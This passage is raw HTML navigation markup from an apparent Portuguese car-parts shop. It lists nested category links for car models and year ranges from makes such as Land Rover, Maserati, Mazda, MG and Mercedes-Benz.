  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
